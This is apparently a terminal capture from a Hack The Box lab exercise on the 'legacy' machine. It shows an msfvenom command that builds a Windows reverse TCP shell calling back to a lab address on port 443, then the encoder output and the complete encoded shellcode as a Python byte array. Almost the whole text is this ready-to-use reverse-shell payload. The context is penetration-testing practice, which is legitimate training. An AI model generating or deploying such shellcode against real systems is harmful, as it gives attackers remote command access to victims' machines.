 tiro@Kali:~/Documents/HTB/Boxes/legacy$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.3
2 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f py -v shellcode -a x86
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of py file: 1953 bytes
shellcode =  b""
shellcode += b"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\xc0\xf9\x85\x9f\x83\xee\xfc"
shellcode += b"\xe2\xf4\x3c\x11\x07\x9f\xc0\xf9\xe5\x16\x25"
shellcode += b"\xc8\x45\xfb\x4b\xa9\xb5\x14\x92\xf5\x0e\xcd"
shellcode += b"\xd4\x72\xf7\xb7\xcf\x4e\xcf\xb9\xf1\x06\x29"
shellcode += b"\xa3\xa1\x85\x87\xb3\xe0\x38\x4a\x92\xc1\x3e"
shellcode += b"\x67\x6d\x92\xae\x0e\xcd\xd0\x72\xcf\xa3\x4b"
shellcode += b"\xb5\x94\xe7\x23\xb1\x84\x4e\x91\x72\xdc\xbf"
shellcode += b"\xc1\x2a\x0e\xd6\xd8\x1a\xbf\xd6\x4b\xcd\x0e"
shellcode += b"\x9e\x16\xc8\x7a\x33\x01\x36\x88\x9e\x07\xc1"
shellcode += b"\x65\xea\x36\xfa\xf8\x67\xfb\x84\xa1\xea\x24"
shellcode += b"\xa1\x0e\xc7\xe4\xf8\x56\xf9\x4b\xf5\xce\x14"
shellcode += b"\x98\xe5\x84\x4c\x4b\xfd\x0e\x9e\x10\x70\xc1"
shellcode += b"\xbb\xe4\xa2\xde\xfe\x99\xa3\xd4\x60\x20\xa6"
shellcode += b"\xda\xc5\x4b\xeb\x6e\x12\x9d\x91\xb6\xad\xc0"
shellcode += b"\xf9\xed\xe8\xb3\xcb\xda\xcb\xa8\xb5\xf2\xb9"
shellcode += b"\xc7\x06\x50\x27\x50\xf8\x85\x9f\xe9\x3d\xd1"
shellcode += b"\xcf\xa8\xd0\x05\xf4\xc0\x06\x50\xcf\x90\xa9"
shellcode += b"\xd5\xdf\x90\xb9\xd5\xf7\x2a\xf6\x5a\x7f\x3f"
shellcode += b"\x2c\x12\xf5\xc5\x91\x8f\x95\xce\xd9\xed\x9d"
shellcode += b"\xc0\xf8\x3e\x16\x26\x93\x95\xc9\x97\x91\x1c"
shellcode += b"\x3a\xb4\x98\x7a\x4a\x45\x39\xf1\x93\x3f\xb7"
shellcode += b"\x8d\xea\x2c\x91\x75\x2a\x62\xaf\x7a\x4a\xa8"
shellcode += b"\x9a\xe8\xfb\xc0\x70\x66\xc8\x97\xae\xb4\x69"
shellcode += b"\xaa\xeb\xdc\xc9\x22\x04\xe3\x58\x84\xdd\xb9"
shellcode += b"\x9e\xc1\x74\xc1\xbb\xd0\x3f\x85\xdb\x94\xa9"
shellcode += b"\xd3\xc9\x96\xbf\xd3\xd1\x96\xaf\xd6\xc9\xa8"
shellcode += b"\x80\x49\xa0\x46\x06\x50\x16\x20\xb7\xd3\xd9"
shellcode += b"\x3f\xc9\xed\x97\x47\xe4\xe5\x60\x15\x42\x65"
shellcode += b"\x82\xea\xf3\xed\x39\x55\x44\x18\x60\x15\xc5"
shellcode += b"\x83\xe3\xca\x79\x7e\x7f\xb5\xfc\x3e\xd8\xd3"
shellcode += b"\x8b\xea\xf5\xc0\xaa\x7a\x4a"